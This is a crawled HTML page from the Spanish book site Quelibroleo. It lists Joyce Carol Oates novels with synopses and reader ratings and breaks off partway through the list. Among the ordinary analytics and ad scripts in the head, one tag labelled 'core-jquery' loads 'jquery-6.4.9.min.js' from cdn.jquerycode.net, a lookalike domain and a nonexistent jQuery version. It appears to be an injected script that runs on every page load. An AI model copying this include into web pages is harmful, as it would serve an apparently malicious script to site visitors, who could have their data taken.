

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/autores/oates-joyce-carol?sort=fecha&page=1
body_size: 12137
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="U3fnnBMc5MYfQTH3IqilgsOd66RmbKP89SlYnNyh">

        
    <!-- JSON-LD -->
    
    <!-- Meta Tags Dinámicos -->
    
            <title>Quelibroleo - Descubre tu próxima lectura - Red social de libros</title>
        <meta name="title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
        <meta name="description" content="Únete a nuestra comunidad de lectores en Quelibroleo. Descubre, califica y comparte tus lecturas favoritas con otros apasionados de los libros.">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta property="og:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/autores/oates-joyce-carol">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta name="twitter:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/autores/oates-joyce-carol" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
        	<style>
		.left_side {
			display: flex;
			justify-content: space-around;
			align-items: center;
			position: relative;
			text-decoration: none !important;
		}

		.left_side small {
			font-size: 3.2rem;
			font-family: 'Source Serif Pro', serif;
			font-weight: bold;
			color: #a6a08e;
		}

		div.list img {
			max-width: 10px;
		}

		/* Aplica los estilos para col-lg-8 col-xs-12 */
		.styled-padding {
        	padding-left: 25px;
        	padding-right: 5px;
    	}

		/* Cambia el padding-left cuando esté dentro de .col-lg-9 */
		.col-lg-9 .styled-padding {
    		padding-left: 35px; /* Más espacio dentro de col-lg-9 */
		}

		/* Aplica los estilos para col-lg-2 */
		.styled-padding2 img {
    		max-width: calc(100% - 10px); /* Resta 10px para 5px de padding a cada lado */
    		max-height: 100%;            /* Asegúrate de que no exceda el contenedor */
    		display: block;              /* Elimina espacio blanco alrededor de la imagen */
    		margin: 0 auto;              /* Centra la imagen horizontalmente si sobra espacio */
    		padding-left: 5px;           /* Garantiza un mínimo de 5px a la izquierda */
    		padding-right: 5px;            /* Garantiza un mínimo de 5px a la derecha */
    		object-fit: cover;           /* Ajusta el contenido de la imagen dentro de las proporciones */
		}

		.styled-padding2 img:hover {
			transform: scale(1.05);
		}

		/* Responsiveness for mobile */
		@media (max-width: 992px) {
			.left_side {
				flex-direction: column;
				align-items: center;
				text-align: center;
			}

			h3 {
				text-align: center;
			}

			.item .col-lg-8 {
				text-align: center;
			}

			.item .col-lg-8 a span b {
				display: block;
				margin: 0 auto;
			}

			.item .col-lg-8 small {
				display: block;
				margin: 0 auto;
			}

			/* Añadir estilos para centrar el título y el autor debajo de la portada */
			.item .col-lg-8 a span {
				display: flex;
				flex-direction: column;
				align-items: center;
				text-align: center;
				margin-top: 10px; /* Ajusta el margen superior según sea necesario */
			}
		}
	</style>
    
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "U3fnnBMc5MYfQTH3IqilgsOd66RmbKP89SlYnNyh";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/autores/oates-joyce-carol', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="U3fnnBMc5MYfQTH3IqilgsOd66RmbKP89SlYnNyh">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="U3fnnBMc5MYfQTH3IqilgsOd66RmbKP89SlYnNyh">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    	<section>
		<div class="container">
			<div class="list sin_numeracion">
			<div class="dropdown">
			<button class="btn  btn-secondary dropdown-toggle" type="button" id="dropdownMenuButton"
			        data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
				<i class="fa fa-sort-amount-desc" aria-hidden="true"></i>
									Ordenar por: <span>fecha</span>
							</button>
			<div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
															<a class="dropdown-item"
						   href="https://quelibroleo.com/autores/oates-joyce-carol?sort=titulo&page=1">Título</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/autores/oates-joyce-carol?sort=puntuacion&page=1">Nota
							media</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/autores/oates-joyce-carol?sort=votos&page=1">Votos</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/autores/oates-joyce-carol?sort=criticas&page=1">Críticas</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/autores/oates-joyce-carol?sort=fecha&page=1">Fecha
							de publicación</a>
												</div>
		</div>
		<h3>
		<span>
						Autores
											</span>
	</h3>
	
    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/el-senor-fox-2" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/libro-1758202943.jpg" alt="Portada de EL SEÑOR FOX" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/el-senor-fox-2"><span><b>EL SEÑOR FOX</b></span></a>
                <small><a href="https://quelibroleo.com/autores/oates-joyce-carol">OATES, JOYCE CAROL</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen350332"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen350332" role="tabpanel">
								<div class="text">
																		<p>Francis Fox es un encantador profesor de inglés recién llegado a la idílica y exclusiva Academia Langhorne. Capaz de seducir con su carisma a casi todo el mundo, el profesor Fox también despierta la intriga de muchos sobre sus enigmáticos orígenes. Cuando dos hermanos descubren el coche de Fox medio...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/el-senor-fox-2#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    9,25
		                                        </span>
								<i class="puntuacion">Excelente</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/el-senor-fox-2">4
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/el-senor-fox-2#comentarios"
								                              style="color: white">2
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/niagara" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/libro-1763567714.jpg" alt="Portada de NIÁGARA" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/niagara"><span><b>NIÁGARA</b></span></a>
                <small><a href="https://quelibroleo.com/autores/oates-joyce-carol">OATES, JOYCE CAROL</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen76375"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen76375" role="tabpanel">
								<div class="text">
																		<p>A mediados del siglo XX, había en América un lugar de ensueño para cualquier pareja de recién casados: las cataratas del Niágara. Aquellas aguas tan vivas y los lujosos hoteles que las rodeaban prometían una luna de miel fastuosa, bañada en puro almíbar. Ahí, en una de esas habitaciones con almohada...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/niagara#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    7
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/niagara">3
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/niagara#comentarios"
								                              style="color: white">1
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/carnicero" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/libro-1728298857.webp" alt="Portada de CARNICERO" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/carnicero"><span><b>CARNICERO</b></span></a>
                <small><a href="https://quelibroleo.com/autores/oates-joyce-carol">OATES, JOYCE CAROL</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen347669"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen347669" role="tabpanel">
								<div class="text">
																		<p>La ganadora del National Book Award, cinco veces finalista del Pulitzer y en lista para el Nobel, vuelve con una novela inspirada en la vida del padre de la neurología y sus terribles investigaciones en un psiquiátrico para mujeres del siglo XIX.«Una novela terrorífica y desgarradora basada en hecho...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/carnicero#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    7,56
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/carnicero">9
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/carnicero#comentarios"
								                              style="color: white">4
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/48-pistas-sobre-la-desaparicion-de-mi-hermana" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/libro-1710150323.webp" alt="Portada de 48 PISTAS SOBRE LA DESAPARICIÓN DE MI HERMANA" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/48-pistas-sobre-la-desaparicion-de-mi-hermana"><span><b>48 PISTAS SOBRE LA DESAPARICIÓN DE MI HERMANA</b></span></a>
                <small><a href="https://quelibroleo.com/autores/oates-joyce-carol">OATES, JOYCE CAROL</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen345963"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen345963" role="tabpanel">
								<div class="text">
																		<p>La bella Marguerite desaparece repentinamente de su pequeño pueblo en el norte del estado de Nueva York,pero las causas no están del todo claras. ¿Hubo alguien más involucrado? ¿O simplemente aprovechó la oportunidad para dejar atrás su angustiosa vida? Veinte años después, su hermana menor, Gigi, r...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/48-pistas-sobre-la-desaparicion-de-mi-hermana#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    7
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/48-pistas-sobre-la-desaparicion-de-mi-hermana">1
																				voto
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/48-pistas-sobre-la-desaparicion-de-mi-hermana#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
					<!-- Publicidad Videoo -->
			<div class="publicidad" target="_blank">
				<div class="container">
					<div class="wrapper">
						<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
						<!-- div for quelibroleo.com_billboard4 -->
						<div id='quelibroleo.com_billboard4'></div>
						<!-- End div for quelibroleo.com_billboard4 -->
					</div>
				</div>
			</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/noche-sueno-muerte-las-estrellas" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/libro-1686127003.jpg" alt="Portada de NOCHE. SUEÑO. MUERTE. LAS ESTRELLAS" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/noche-sueno-muerte-las-estrellas"><span><b>NOCHE. SUEÑO. MUERTE. LAS ESTRELLAS</b></span></a>
                <small><a href="https://quelibroleo.com/autores/oates-joyce-carol">OATES, JOYCE CAROL</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen343573"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen343573" role="tabpanel">
								<div class="text">
																		<p>John Earle McLaren, «Whitey», un hombre afable de sesenta y siete años y que durante un tiempo fue el popular alcalde de Hammond, presencia un altercado entre la policía y un joven de tez oscura al que han detenido sin motivo aparente. Tras verse moralmente obligado a intervenir, los dos agentes se...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/noche-sueno-muerte-las-estrellas#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    8,25
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/noche-sueno-muerte-las-estrellas">4
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/noche-sueno-muerte-las-estrellas#comentarios"
								                              style="color: white">3
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/bestias" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/libro-1676889549.jpg" alt="Portada de BESTIAS" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/bestias"><span><b>BESTIAS</b></span></a>
                <small><a href="https://quelibroleo.com/autores/oates-joyce-carol">OATES, JOYCE CAROL</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen27853"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen27853" role="tabpanel">
								<div class="text">
																		<p>Ambientada a mediados de la década de 1970 en el Catamount College, una universidad femenina del nordeste de los Estados Unidos, Bestias está narrada en primera persona por una de sus alumnas, Gillian Brauer, aficionada a escribir poesía desde la adolescencia. En su tercer año en el Catamount, Gilli...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/bestias#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    5,33
		                                        </span>
								<i class="puntuacion">Regular</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/bestias">3
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/bestias#comentarios"
								                              style="color: white">1
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/como-un-espectro-miao-dao-dos-novelas-de-misterio" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/libro-1666178835.jpg" alt="Portada de COMO UN ESPECTRO. MIAO DAO: Dos novelas de misterio" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
